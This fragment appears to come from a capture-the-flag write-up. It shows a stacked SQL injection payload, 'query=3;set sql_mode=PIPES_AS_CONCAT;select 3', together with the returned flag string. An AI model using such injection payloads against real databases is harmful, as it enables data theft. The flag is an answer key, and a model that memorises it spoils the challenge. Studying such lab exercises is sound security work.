 Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data
query=3;set sql_mode=PIPES_AS_CONCAT;select 3
Give me your flag, I will tell you if the flag is right.
Submit Query
Array ( [0] => 3 ) Array ( [0] => 3flag{92904065-f06a-4cfe-b6a7-ebf22225b7a2} )